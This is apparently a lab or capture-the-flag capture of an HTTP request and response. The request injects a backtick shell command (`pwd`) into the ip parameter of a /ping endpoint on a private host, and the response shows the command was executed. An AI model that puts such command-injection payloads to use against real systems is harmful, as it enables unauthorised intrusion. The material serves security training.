 GET /ping?ip=`pwd` HTTP/1.1
Host: 10.10.91.106:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/110.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://10.10.91.106:31331
DNT: 1
Connection: close
Referer: http://10.10.91.106:31331/
Pragma: no-cache
Cache-Control: no-cache
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 ETag: W/"3a-hFHoyz+Q+LD6BEdq5bIOACGxYPU"
7 Date: Wed, 08 Mar 2023 20:35:20 GMT
8 Connection: close
9
10 ping: /home/www/api: Temporary failure in name resolution
11